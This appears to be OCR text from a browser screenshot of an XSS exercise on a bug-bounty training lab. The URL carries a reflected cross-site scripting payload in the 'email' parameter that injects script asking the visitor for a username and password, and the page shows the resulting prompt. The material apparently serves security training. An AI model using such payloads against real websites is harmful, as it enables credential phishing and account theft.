 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="%2F><script>prompt%28"enter+your+username+"%29%3Bprompt%28"enter+the+password"%29%3B<%2Fscrip... Paused
Apps Gmail YouTube Maps BANNARI AMMAN... S5 B.E./B.Tec L-Inje... WebOas.is | WebOa... S4 B.E./B.Tech Stud... » Reading list
www.bugbountyhunter.org says
enter your username
1
OK Cancel